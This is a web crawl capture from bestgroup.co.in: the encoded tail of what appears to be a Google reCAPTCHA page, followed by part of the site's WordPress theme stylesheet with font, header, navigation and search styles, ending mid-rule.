PDpmLDlz/CgMK6w5IcRXtyHlHCvMKXwqXCjQzDlcKgJsKUQhhGXMOZwq5SA8KkwosORcKowoN7bsKCB8OWw7AYfcKhB8OzwrXDnltaw60sC03DuEvCssKjwr/Dk1UCRhjDjMO9wpwBw4rClsOLw5jDp2bCmjkYNmIsI8OuwqRvZsOjw5HCpsKrfcOlMcKMwqg/wq/Cn0PCt8KLe257IC/DsMOpJ8OgwrHDscKqRw/DpzHDmxlqw6TDlsKvw7kzwrDDjnbDpXTCgz9DeScvK8KxDcO9UMOqw5MmwoM/NDLDkmEZw4dRMwbDq8OJwqobd8K5wotEaAF3w4F3woM7EsOkQTPCm1xpUsOhPCIvdsKYwoYaw7fDuMO8bHPDviTChE/Cj8OvPFjCnMOWwrjCo3nCnMK0w4PDuQV2w6rCvsOUBwZawpw6w4ABIwvCpFoLP8Ocwp04wpHDoElOwo5YJ8OETcKuwprDkcKRwqfDpkgDwrB3wovCjcOowobDv2DCgMOVNMKLw7/ChDB8eFQCDlTCj8Owwod1w5tFwq8hK8KILMKzwpPDqCDCvT0iw5p+FGfDncKqwqpvTV1RDcKYwpcyPcOSE0lzw7xBwqZBGX7CgsOtw4nCn8OcGzpEw7DDr8KIwrjDsSzDsTfDhGnDosKQw5dCw4Rnw4rDkSrCqAovwok3dh7DnsKWPT7DvMO2b0bCrsKXScK0V0/DgMOqw4HDnk4pdMKnw5PCmyZqw4IfwofClDwow4Uoaxp3acO/w4ldw4UYw6w1A3xgw4M+w4paT04KAcOSw7vDslBIw6l6dydPTkvDpsOww4hcZ8ONIsO2L8OdAMK/wq7ClC0Aw5bChMK2GcKdw6hVCMODC0VYJWVzwolFwpFbPMOYCVnDlAIXdMOcwrHDiMK+w6UhBwLDgsOxVBJSKcKmw6XCo8KQw4PDqMOqwqDDk8O7w4fCtX5tMsK3wrITVRkXw4TDqCPDoMOFw7HDtMO5DMOkw7vCrsKxwq/[base64]/wprDkcKKw6svw47CtcONwqLCrn1ewrN6FWzDlcKKw5rCqcODbSskZCk2w6p6ZsOJw5xqGcO/[base64]/DuCdDw7XDksO1ZEbClsOqcsK0wrBzYsO5woR4w5Rywo7Cu8OGwoYORgTDusOmLnEVwqXCmyVOIcOnPgTDg08SJmrDnMKFT2TCgcKcwpxVwp/DvcKnJsKnJQbCmsO4f2l/DgAGdcKXYSAjw7RWPcO6w4bCmn5CJzfCvSvCoEwWdMKqwqAOaEsNTCbCisK5wq4LKsKvScODZANCw7FXwqzCqWDCnMOHw5bDicKpwobDtjJHw6nCh2ttw57Cs8KxRsOQw7PDo8KcZn/Cs8KyQMKrDMK/w5xZAcOdcFzDgcKEESDDr8ONwqvCnMO6JMKjw7DDqwfChcOJeMO6wqRpISnDmsOoHMK+wrJdwq9Iw64RNMKFXytUwpBww6cgO8Kjw6bDoTQKcMOSWTVLwrvDg8OBwoU9wrcgw4YzwrbCtsK6FMONT8OYwqJbw7rClCfCn8KCTERcE8ODP8K8DUlERD7CmsOEcMO/w6I/G8OFwq17wppXwrsxa8KRwqLCqcObwrcpY8ObP8OCcwnCnsK7wq/DvsOCwp/[base64]/CjMODw6UFV8KPZ0vCkyTCthvDlMKRwr/Cj3nDusKNTTZ8WAzCvxfDrsKvH8KkZ1zCuMKiL2opQMOydF3DrsKZEMObw41jTHgBw5nDk8Kuw7nDkiY0wqzDhMK+GcKYHcOCcDfCqW1EUA7DgnHDvz/Dl3ANwpJWLsKTw5xUCcO+MMKdLMOFwpd0DjLDv8Kfw65WA8OfwphKwrbCmAlvw7vDnS1gUX1fKSDCj8K/wq9fwrvDr8O1w5Juw5rDoGQ0w4QobsK/eMOWRcOfwpHCtMKoIRjCh2kOwp8Jwog9wrQ5w41zG8OAw43CiBQmVMK2FEfDjsKOM17DlkRnYFXDsTDDk1nDs8KewqdPwqtVbCTDtzodwr/CgMKew6dtTcKcWD3DixXDgMO5w5k+csOMw6xvfcK0wqbCpsKNw6TDvcKywqZNw7Yyf8O7wowJwpvCoCZcE8O9w7HClGRewo/CgsO9OgRfwqRYwrPCvMKIwrccfMKewpIFw7nCssKLNsODAcOxwok7ODTCncKtw59GKz/DgUvCj3pNw77CkRVuwo/DjcK0FsKjJRUkwqnDqsKFIFDDgcKAI27Dg1LCsQ/DlCE0esOZFcKDZsOHw45Dw5kfwrvChcK3w7DCpRLCr8Oewr0xw7XDhkTDlFZXaAwuN2fCrMK9w5NfHMOzwrwKwqVNwqJYaMKDw7bDgcOZTDAsE8OFwpRCwozCuyddbMOwRXvCr8OUNcKvTMOhw75Xw5JmWsOAecKXLcOOw6fDqsKQw4nCisK1DR/CtMOCwqN6w6zDiV9wwrtSwpHCviwcwr7Dujh5w5LCrsKIFTR5A8Kzw6hGDX/[base64]/AV8dwqodw5vDl8KRwrg3F8KAVsKGw4FFwrBeWsO+w4PCiMOyw7lbacKoWSrDqmzDvsK2XA/[base64]/SWMMw5UFwocASHIgLcOoXyHDoSjCosOsUzXCozbDmUY9DMOWwoXClcOYwopjw6AOw7JaacOxFMKyVcKkwoIyf8OAwp5KPlrCgsOmZsOIwqDDhsOeb8KVJmfDsXxswp4zXy/Ci3EmPMKEw7zDqjjDjmxPI8KsBX7CvDTDhcOaNMOjw7XDq1M0Q8OZFsO8w79Tw4bDkWjDoRQ3w7DDsMKfUMOrQ8Oew5Vmwp13R8OCFQ4Zw5AkVRTCm8Ktw5lvN8OLwrzDpR9MDMOjwp/DlMOlw5zCmWFHUcKAKsOcwqs/YV0Vw4Q9wr3DisKqwpcWfgvCuCrDlMKtw4xzwrd8wqfCjSBLW8OFYxB0w7jDj1DCvcOUw65Mwp3CocOvJlhcZcOMwpvDhcKZM8O/wrtnwp0aw5pDM8Ogw7DCjsONw6/Ch8OgwrxwLMOEGV3CtTFBwr4+wrxqBsK5FSJ3PjbCqMKLYwRQOEdNwqAPwqzCmj/CgEJgwrYiFcOoWcO2wrNWUMO6MjsYwonCtsKTccOmwp/[base64]/Cj8KCwpRKXMO2w4DCnjc+w43Dt8O6Y3TCrhYQQwfCqA/CqsOKwqpkciDDomLCrcObwqsawoHDsnfDtzkPwrPChyfDn8OuB1gAOm3CgB/Dt8KgwqLCi8KVXGrDr13CmcOnQcK7w63DgQZiw61OHcKmYlRqV8O7wosTwrPDlTx+dMKEXRJKwpzCrcKRwpXDjsO3woDCncKfwqsbI8K8wo5rwqPCqcKHE0oOw5/Cm8KswqXCpcOiG8Kxw6g0CgB+woIzwp9VZEI6w6M4J8K8wroqKEzDpQ1eTX3Cm8KXwozCncO0w7gdbFrCtFHDqxjDksOfcnPChhjCkcKcw7l8w7nDusK6UMK3wpEfLFVfwpHDt8OaYgBXfMOSXcOPeErCj8KFw4J/HsOKQ20hw7TCpsO0fsOTw4DCgVnCim0TaXUPf1bDlsKhwonCl08FUcOMHMOUw7fDlcORMMOTwqwiOcOEwoY7woBSwobCocKjV8KJwrPDhcO1JMOAw5PDocOcw5rDrkHDn3J5w79kJMKHwr/[base64]/CmHwow7zDmjYpwozCsMOCw4DDjj7Dh8KVw69qwr3DksOlw6AWw6BswrjDuzjCl8KWP2YZesKJCCs5IsOSwoXCrMOswo7CtsKaw6nDncO8aUvDkcO+wqPDkMOaLksXw7h5GwhBCMOOOcOCS8KBwrJRw7dHKA8Sw6PDpl9zwoR2w4PCiDwjwpvCpMK6wq/CiQpnSn9ebiHDiMOVSA5AwrZSCMKUw45tbsOqa8K4w7LDvQbDpcO2w43Cky5PworDuSPCmMKWZMKIw7/DlxN3w48+L8OWwpMXCBTCpBZcYcOqwr3DjsO+w6rCqRxQwq4SJQvDm1LDqXrDkMKRal4+wqPDsMO+w6PCu8K5wr/ChcK2B03CnMOXw6/Dv3YRwrDCq1TDucOXUcK/wpTCncKsQhHDv3XCpMK/[base64]/wqHCnlkGUkJrwp4GwrLCq8OKNlMmZsKlw4sEITVCwrB+w54XV1khw5jChHrDgXM6dcKlehHDrsObN2F/MRjDtsOUwrjDjy8ASMO4w5TCrz9cKXrDvATDpXskwp1LJsKew7HCr8KGHD0mw4bCqGLCrDx0wrcDw4DCtXo+ewVYwp7Cm8K1NsKsHDfCq3rDksK/woDDmFpDVcKUamvCiCbCm8Oywo5MbR3CkMKhTDQIGwrDs8OMwqxhw5PCjMOJw7HCrMO9wo3CrzfChWsYLVpFw53Ci8O+OzPDrsOMwqVrwpjDiMOnwqnCk8Ogw5jCmMOrwrfCi8OXFcOOT8KtwovCjVdMw77DiW8JUMOrJDs+O8Oew4l+wr5qw6/Dr8OCLEpkw6wJaMOLw615w7TCsjXCsnzCqSQWwqzCrmpdw4d9JE/Ct3PDu8OAMcOdSisufsK0VMOxKm3DhR/CvsOWIhrDqMOewp/Coy0QRcOhbMKzw6EjZMKLw5TCqgpsw4/CmMOfHADDsBPCosK8w4jDkzPDsGAKbMK+NQvDnHjCmMO0w5UhR8KDYzcTa8KHw5HCuALDucKwBsO7wq3DncKSwoYqYg7Ds2fDowFCwrxxwpXCk8O9wrjCn8Otw6bDviwtYMK8WBchMU7CulgIwqXDq3DCg03CgMOlwrBHw689GMKcUsOVWsOyw59dYE/DuMKmw6lJRMOiex/Cq8OyworDusOwcTLCuTscTMK8w6fDnX/DpXDCohnDvcKfKcOOw5l/YsO0KRU+DsKVwqjDv8KawpY1CDvDkMKxw7XCl0PCkgTDrFdnHMO2Y8KFwqvCksKVw4PDrw/DuMOATsOgLhjCp8KewocKcibDtUPDmMK5PlZ+w6Jxwrpcw4FqwrPCiMOeYsO6w7bDr8OySk0SwqE+w4wIbMOJWm5UwpRwwp/Dv8OVVStZMMOowqDCp8Odw7DCmz4iQsOmAMKHeS8zU3nCpAkfw5XDgcKpwrfCpMKyw6jDgcK4wpFqwozDijYmwqEEMSJHYMK9wpfCgBHCowXCqzRuw6/Ck8OxHEbCons7dVTCr2LCuEgwwpRvw4XDo8ORw73Ds3XDuMKmw7LCksOew4RUO8OSHMOiNhtMLFomT8K5w61Qwppnwpgiw4c/w4lJw5cpw6/DssOXHgluwq9iJyTDpcKEXcKuw5jCs8O4GcOeDjvDpBDCjsKCay/CssKYwrfCjsODYcOjdMOXeMK+fwXDvcKyFRY/wqUCbsOMw6Ipw5nCrMKpaktAwq4CHcK8XsK5TB3DgyrCv8K2D8KFCMOqCsKkU2Niw5cwwo9lw6hzRMOjw4/Cr2vDvMObw73CkcKcw77DjsKZw7TCt8O+w4LDhRJwWCtLcMKmwrU6YzLCqSLDumjCs8K8FcKCw4V5IMK3AMOZTcKJNGdqC8KMD1QqaDHCsx7DkCVBPMOnw67DlsOww5UrFzbDoGE9wrLDuDbCnEJxw7nDm8KJAiLCnhDDtcOYdWbClE/[base64]/[base64]/DiVbDvwZ9IgUcRsKzwppHR8Oyw57ChycIKcKTwr3DtsKyMMKMWMOiw5tdT8OEXh4aWMKxwqbDmMKgw7Q4woo6aUvCkTrDisKfw7DCssOXFz0hV2gvPlbDpWfCjCvDniBUwpHChEnChy/CksK6woASwpQidXplGMOww67DhTcTwpDCrgxvwrHCm2Mfw5gEw7l5w68cwpbDvsOcBMOewp4HO3w/wpDDsXTCncKiVWdPwo3CmE4yAcKNChQmPDJ/N8Obwp7Dn8KIYcKgwrbDmBLCmizDuSAQw5/CqxLDkBjDvsOjX1kmwq3DkxrDlQfCtcKsVQEaecKvwq8NLhvDi8O0w5fCgcKccsOlwpgXQQA8Sx3CpzrCl8OZEMKJUWnCs2J3fcKGwog0w6t9wqfCtsOMwpbCn8OBXcObfzTDusOEwo7ChnhnwqwTT8Kpw74MXcO6MA3DlVXCpjMxDsK/R13DpMKswq/CpjTDuwfDu8KuQFx6wpXCngHCjl3CqRtLA8KKSsOaKkTDtcKowpTDo8KCURfChWcSJsOLM8OpwqBlwrbCs8OcKcO5w4TCuDDCoCfCs21LcsKPUAsGw43CmDpkZMOUwp3Cr13DnSNLwq1aw7JmEBLCmwrCvRLDuRnCjAHDiRXDssKtwpU9w7FOwobCqURcwq9/wp7CunPCj8KFw4jDvsONPsOuwotPIzNVwozCvMO2w4Nqw7nCksKNBQHCvT3Dk3TClsObbsONw5M1w7lZwrx4w7ILw58Ow53Dt8K1U8OHwpLDn8KjTsK0VcKHHMK2FsOlw6zCiHMIw4I8wpgGwqPDtWfCpWHCnwzDmk/[base64]/CkGsNw4jCnVnDtlLCukgLc8O2woBhw5ENAcOJwo/DucKBWjTCoyUlagLCt8OAO8K5wofDtSHCiWMxXsKiw7BDw4ZwNgIVw7nDqsK1XcOnfMKxwqJ3wpfDgU/DoMKlYhzDvQfCjMOcw6psMRTDrFFOwopfw6ktGkDDs8OOw5BgKSbCtMKKEy7DnGlLwqbCjGbDtEbCvwUOwpjDlS3DviNZBkhqw7zConzCgcKDJx5jd8O3A0TChcORw6/CrBDCuMKsGUdxw7YZwpVVDhvCuGvCjsO4wrFhw4DCsj3DphlRw6zDlSZDNGxlwp8wwprDtsOzw6oow4YfcsOSdlw1Ig8AMnfCt8Oxw7EcwpUdw5bDvcOyEMKuKsKTHEvCrmzDkMOJSi8aDU9+w7l0G0TDssKudsK3wrHDhWXClcKJwr/[base64]/WsORwrXDhsKOw4xRCEdIT17CqMKfwrgVXMOgOQrDg8KNVW/CjMOfw65gfsKnHsO2fMKcfcKgwqRcwq3DpAEAwr5Ow7TDhTZLwqPCqFQgwqfDrVtHCcOOw6pxw7/Dk2bCn0EOwrHDl8Ogw77Cu8Kjw7taAi15RHDCpxhMXMKDeCHDtcKZT3R+T8OFw7o9E3pjccK2w5jCrBPDpMK6FcO/SMOPYsK6w5hYTx8YbTcdfghCwrfDjWpwLj91wrsywocww6jDrhBmZCtIFEXCmMKgw4xBcwUxPMOqwpzDgSTDkcOcEGnDgxtiDiV/[base64]/DplMewrDCgcKhw55pFsK+wqvDn24ULcK/NSLCi3HCu0UowpjCmcKTPBVfwpjDuDLCo8ObLsKRw4EfwoY5w4slc8OsBMK+w7rDusKNUAhXw4zDpcK3w4tPUMOOw5bDjAvCjsO6wr0yw5/DpsKKwo7CnsKjw4vCg8KYw4hOw5TDqsOhcTgZT8KjwqDDmcOiw5ENATUowr5BQUHDoA/Dp8OSw47CgMKjSsO7YQ3DnUU+wpU9w5oEwqPClSbDhsOieyrDo1jCvcKnwpfDhkXDv1XDsMKrwrpAalPChHEswqcaw79Rw7N5B8OfJxJSw4LCosKPw4LCvT/[base64]/Cpk8tw4tRVS0bwr8DwqHDtcOPwpTDpMKyw4QDwr9zCVXDjcKswpLDjknDh8OOZMKTwrjCgMKxbMOKHMOMcHfDpsKPTSnDqsKnQ8KGWGnCjcOkNsO/w61UU8Ktw73CsFVfw6sjMWo4wo/CsD3DkMOHwqvDmcKPDiNMw7TDkMONwpjConnCogJawrsuRMOgcMO3wrTCkcKAwonCuVvCosOQbsK+J8OXwoXDn39cbEVxfsOSeMKcDsKjwrjDn8Ogw61dwr1Mw7HCpFQxwpXCqRjCl0HCp1DCoX8lw7/Do8KLP8Kcw5psaAIFw4XCi8O7c1DCk3QWwrwdw6chD8KcelQhTcKzF2rDiQNjwo0NwojDvsKpcsKbZcOXwqRqwqvCvcK7fcKuScKgVsKvJ0U5wrnCqsKDNhzCuEHDvcK0XlMaUBYjBA3CpMONP8KUw5VUTcOlw6puRCHDoy3DsGjDhX/DrsOnXhvCocOPIcKnwrw8RcKCfRvClMKta30DcsO/PXVWwpducsK2IhvDssKtw7fCnhlgcMKpcS1iwpgxw7nCpcOIKsKZA8ONwrlYw4/[base64]/CpsK1w7k7wocAC1PDojE/wpVDwrl4f04hwrLCvcKBN8OiCV/DuHlwwqDCqcOKwoHDu2lOwrDCisK+UsKKLSx2QiLDjGImcsKowp/Dn08XN0Ygdg3CiGnDix4TwqJCMETCpSvDpW8FKcOhw73CrHHDscOoellaw412ZFBkw6PDpMOgw7t+wqAHw6JYwqvDsw0LW1HCi2gAb8KVEsKMwr/DuWHDhxrCpSk9D8O1wqhvGGDCtsO0w4HDmgrCh8OmwpTDjxgvXRbCgwHCgcKhwp9wwpLCt19Bw6/Dlw8MwpvCmWgebsK/TcKLfcKAwrhbwqrDtcKOLyXDukzDoG3CmQbDsR/[base64]/[base64]/[base64]/CjB9BAQTDkMOFw5k8TxAzw6LDmDfCtMK8w6kFw57DthHDtVlkckrDl1zDtWw0On3DkzbCiMOFwobCgcOXwrkKXMO9UsOvw5bDsDXCs1PCiD3DphrCoFfDrcOww6FBwpBrwq5SQTvCkMOowp7DosKow4/ConnDj8Kzw6RXJwo4wpw9w4UbFAjCjMO/wq8Jw6Z5Nw3DtMKBfsKnaH96w7J7BhDCh8KtwpzDscOHX3XChljCl8Oxe8KfIsKuw47DncKAAkB/wrTCp8KMLsK8HDTDgnHCscOKw6lRJmjDiD7CrcOqw7bChUkld8OOw4kFw7sNwq4SaDhcOFQ6wpjDtxUoIcKKwohhwqlnwpDClsK/[base64]/BRojwqDCvMOhFcO9PUwSVcKBw7UXw6bDq8OMbsKyVUnDhg/[base64]/wqfDoSLCusKnSVJxwqQVwq3Cig/DsSXCoioPwqUWPhDCvsO6wr3Dq8KJfMOTwrjCoHnDjT9xeA/CmQluSRR6wpPCscKLMsKmw5g7w7LCnl/[base64]/O8OeXcKLw6jCpiVdIcOBw4DDg1fDgcOoWyYxwoPDmRUwFsONfV3CqsK+w4UmwqkRwprDnkB8w6DDpMK3w5/DvXNPwrzDgMOEJDhBwobCjcKxUcKHwr5Qc1d/w4wtwrrCiEgFwpPCnypeew/[base64]/w4VZUcOUVMK7eTXDr8OCCGIWwq7Cg8KrRMKDHmrDjw3DssKkbMKhEcOpdw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld6NXknAAAAAEdeFux1pE3JMESJwIN0BWhPu0ds\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bestgroup.co.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lq9LrBbBrdjBvOk7gKWsikEYXLoaFJ9jOAwTzSZrtY0\\u003d\x22,1,0,null,1,1768682872284,0,0,[227,78,136],null,[232],\x22RC-BCpPaoof1xI5Nw\x22,null,null,null,null,null,\x220dAFcWeA6-VWm76I0l0RAKTEFenMmEeJaAeF9bnc6m54BXZzUX0MYq5ZPRpY1uBhd4d2nsvk4WG2f4U9OiKfvBE8UmLSR91a_d-g\x22,1768765672095]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bestgroup.co.in/wp-content/themes/best-group/assets/css/main.min.css?ver=1.0.0
body_size: 177179
content:
@font-face {
    font-family: 'SequelSans-Heavy';
    src: url('../fonts/SequelSans-HeavyHead.eot');
    src: url('../fonts/SequelSans-HeavyHead.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SequelSans-HeavyHead.woff2') format('woff2'),
        url('../fonts/SequelSans-HeavyHead.woff') format('woff'),
        url('../fonts/SSHeavyHead.ttf') format('truetype'),
        url('../fonts/SequelSans-HeavyHead.svg#SequelSans-HeavyHead') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'SequelSans-Medium';
    src: url('../fonts/SequelSans-MediumHead.eot');
    src: url('../fonts/SequelSans-MediumHead.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SequelSans-MediumHead.woff2') format('woff2'),
        url('../fonts/SequelSans-MediumHead.woff') format('woff'),
        url('../fonts/SSMediumHead.ttf') format('truetype'),
        url('../fonts/SequelSans-MediumHead.svg#SequelSans-MediumHead') format('svg');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'SequelSans-SemiBold';
    src: url('../fonts/SequelSans-SemiBoldBody.eot');
    src: url('../fonts/SequelSans-SemiBoldBody.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SequelSans-SemiBoldBody.woff2') format('woff2'),
        url('../fonts/SequelSans-SemiBoldBody.woff') format('woff'),
        url('../fonts/SSBodySemiBold.ttf') format('truetype'),
        url('../fonts/SequelSans-SemiBoldBody.svg#SequelSans-SemiBoldBody') format('svg');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'SequelSans';
    src: url('../fonts/SequelSans-BookBody.eot');
    src: url('../fonts/SequelSans-BookBody.eot?#iefix') format('embedded-opentype'),
        url('../fonts/SequelSans-BookBody.woff2') format('woff2'),
        url('../fonts/SequelSans-BookBody.woff') format('woff'),
        url('../fonts/SSBody.ttf') format('truetype'),
        url('../fonts/SequelSans-BookBody.svg#SequelSans-BookBody') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
*{
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}
:root{
    --color-gray: #F7F7F7;
    --color-main: #000000;
    --heavy-font: 'SequelSans-Heavy';
    --title-font: 'SequelSans-Medium';
    --site-font: 'SequelSans';
    --semiBold-font: 'SequelSans-SemiBold';
    --color-biege: #F3F2EE;
    --border-color: #C7D3E6;
    --color-light: #F8FAFD;
}
::-webkit-scrollbar {
    width: 8px;
}
 
::-webkit-scrollbar-track {
    background-color: #ebebeb;
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background: #124ab2; 
}
html{
    scroll-margin-top: 4rem;
}
body{
    color: var(--color-main);
    overflow-x: hidden;    
    overflow-y: hidden;
    font-size: 15px;
    line-height: normal;
    font-family: var(--site-font);
    font-weight: inherit;    
}
body[data-loaded="true"]{
    overflow-y: auto;
}
a, a:visited, a:hover{
    text-decoration: none;
    /* outline: none !important; */
    color: var(--color-main);
}
a, button{
    cursor: pointer;
}
input{
    font-family: inherit;
    font-size: inherit;
}
h1, h2, h3, h4, h5, h6{
    font-family: var(--title-font);
    font-weight: inherit;
    margin: 0;
    color: var(--color-main);
    width: 100%;
    line-height: normal;
}
strong, b {
    font-weight: inherit;
    font-family: var(--semiBold-font);
}
.button-arrow{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-transform: uppercase;
    font-family: var(--title-font);
    font-size: clamp(1.1rem, 1.1vw, 1.1vw);
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-transition: 0.3s ease color;
    -o-transition: 0.3s ease color;
    transition: 0.3s ease color;
}
.button-arrow {
    color: var(--color-main);
}
.button-arrow:hover{
    color: #FF8900;
}
.button-arrow svg, .button-arrow img{
    width: clamp(2.063rem, 2.8vw, 2.8vw);
    height: auto;    
    margin-left: clamp(1.625rem, 1.3541666666666667vw, 1.3541666666666667vw);
}
.button-arrow svg path{
    -webkit-transition: 0.3s ease stroke;
    -o-transition: 0.3s ease stroke;
    transition: 0.3s ease stroke;
}
.button-arrow:hover svg path{
    stroke: #FF8900;
}
h2.heading--med, .heading--med, h1.heading--med {
    font-size: clamp(2.2rem, 2.8645833333333335vw, 2.8645833333333335vw);
}
.unstyledList{
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.container {
    max-width: calc(100% - 30px);
    margin: auto;
    width: 100%;
}
.row{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}
._heading{
    font-family: var(--title-font);
}
.evenColumns{
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
}
.justify-center{
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.align-center{
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.flex-col{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
}
.text-center{
    text-align: center;
}
img{
    max-height: 100%;
}
.bg-white{
    background-color: #FFFFFF;
}
.grid{
    display: -ms-grid;
    display: grid;
}
.site-header{
    position: fixed;
    z-index: 999;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    width: 100%;
    border-bottom: 1px solid var(--border-color);
}
.navWrapper{
    -webkit-box-align: unset;
        -ms-flex-align: unset;
            align-items: unset;
    background-color: #FFF;
}
.navWrapper .site-branding {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    border-right: 1px solid var(--border-color);
}
body.home:not(.addBg) .navWrapper .site-branding{
    border-right: 1px solid rgb(250 250 250 / 20%);
}
.navWrapper .site-branding svg{
    width:130px;
    display: block;
}
.navWrapper .headerContact.em {    
    margin-left: auto;
    border-left: 1px solid var(--border-color);
}
body.home:not(.addBg) .headerContact.em{
    border-left: 1px solid rgb(250 250 250 / 20%);
}
.siteToggler{
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;    
}
.searchButton{
    margin-left: auto;
    cursor: pointer;
}
.searchButton img{
    width: 15px;
    opacity: 0.4;
}
.navWrapper > div{
    padding: 10px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    z-index: 2;
}
.siteToggler button {
    padding: 0;
    background-color: transparent;
    border: none;
    overflow: hidden;
    height: 40px;
    position: relative;
    width: 40px;
}
.siteToggler button div{
    background-color: var(--color-main);
    height: 2px;
    left: 0;
    position: absolute;
    width: 100%;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
}
.siteToggler button .top{
    top: calc(50% - 4px);
}
body.home #fixedHeaderSpacing{
    display: none;
}
.siteToggler button .middle{
    opacity: 0;
    height: 2.25px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.siteToggler button .bottom{
    top: calc(50% + 4px);
}
.siteToggler button[aria-expanded="true"] .top {
    -webkit-transform: rotateZ(45deg) scaleX(0.55) translate(7px, -12px);
        -ms-transform: rotate(45deg) scaleX(0.55) translate(7px, -12px);
            transform: rotateZ(45deg) scaleX(0.55) translate(7px, -12px);
}
.siteToggler button[aria-expanded="true"] .middle{
    opacity: 1;
}
.siteToggler button[aria-expanded="true"] .bottom{
    -webkit-transform: rotateZ(-45deg) scaleX(0.55) translate(11px, 11px);
        -ms-transform: rotate(-45deg) scaleX(0.55) translate(11px, 11px);
            transform: rotateZ(-45deg) scaleX(0.55) translate(11px, 11px);
}
.headerContact > a{
    display: block;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;    
}
.headerContact .highlight, .leftNavWrap .mobileContact .highlight{
    color: #FF8900;
}
.site-header .headerContact{
    display: none;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.headerContact a > span, .leftNavWrap .mobileContact a > span{
    opacity: 0.5;
    text-decoration: underline;
    font-size: 14px;
    display: block;
    color: var(--color-main);
    text-transform: none;
}
.headerSearch{
    position: absolute;
    width: 100%;
    background-color: #FFF;
    border-left: none;
    border-bottom: 1px solid var(--border-color);
    top: 0px;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    z-index: -1 !important;
}
.headerSearch.show{    
    top: 73px;
    z-index: -1 !important;
}
.headerSearch form{
    width: 100%;
}
.headerSearch input::-webkit-input-placeholder{
    color: rgba(0, 0, 0, 0.5);
}
.headerSearch input::-moz-placeholder{
    color: rgba(0, 0, 0, 0.5);
}
.headerSearch input:-ms-input-placeholder{
    color: rgba(0, 0, 0, 0.5);
}
.headerSearch input::-ms-input-placeholder{
    color: rgba(0, 0, 0, 0.5);
}
.headerSearch input::placeholder{
    color: rgba(0, 0, 0, 0.5);
}
.headerSearch input{
    text-transform: uppercase;
    border: none;
    outline: none;
    width: 100%;
    font-size: 14px;
    background-color: transparent;    
}
.leftNavWrap{
/*     text-transform: uppercase; */
    font-size: 14px;
    position: fixed;
    z-index: 99;
    background-color: #FFF;
    height: 100%;
    padding: 60px 30px 0;
    border-left: 1px solid var(--border-color);
    right: 0;
    will-change: transform, top;
    max-width: 300px;
    overflow: auto;
    width: 100%;
	font-family: var(--title-font);
}
.leftNavWrap > div{
    width: 100%;
}
.leftNavWrap .menu-item-has-children > a{
    position: relative;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding-right: clamp(10px, 0.3vw, 0.3vw);
	text-transform: uppercase;
	color: #ff7878 !important;
	margin-bottom: clamp(10px, 0.5vw, 0.5vw);
    font-size: 92%;
}
.leftNavWrap li:not(:last-child){
    margin-bottom: clamp(1.5rem, 2vw, 2vw);
}
.leftNavWrap .menu-item-has-children > a:after{
/*     content:'\002B';     */
    position: absolute;
    right: 0;
}
.leftNavWrap .menu-item-has-children .sub-menu li:not(:last-child){
    margin-bottom: clamp(0.5rem, 0.5vw, 0.5vw);
}
.leftNavWrap .menu-item-has-children[aria-expanded="true"] > a:after, .leftNavWrap .current-menu-parent > a:after, .leftNavWrap .current-menu-ancestor > a:after{
/*     content: '\2212'; */
}
.leftNavWrap .current-menu-parent[aria-expanded="false"] > a:after, .leftNavWrap .current-menu-ancestor[aria-expanded="false"] > a:after{
/*     content: '\002B'; */
}
.leftNavWrap .sub-menu{
    overflow: hidden;
/*     height: 0; */
    list-style-type: none;    
    margin-left: 0;
